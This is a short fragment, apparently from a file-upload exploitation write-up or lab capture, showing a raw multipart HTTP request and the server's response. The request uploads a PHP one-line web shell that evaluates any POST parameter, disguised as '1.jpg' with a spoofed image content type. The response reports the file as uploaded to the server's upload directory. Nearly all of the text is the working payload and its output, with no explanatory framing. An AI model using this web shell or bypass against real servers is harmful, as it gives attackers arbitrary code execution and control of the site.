 ------WebKitFormBoundarykfLyFAtwkinZJcdt
Content-Disposition: form-data; name="uploaded";
filename="1.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['123']);
?>
------WebKitFormBoundarykfLyFAtwkinZJcdt
Content-Disposition: form-data; name="submit"
X-Powered-By: PHP/5.6.23
Cache-Control: no-cache
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/551d025e6055ae785abc2d9de8760
3b0/1.jpg succesfully uploaded!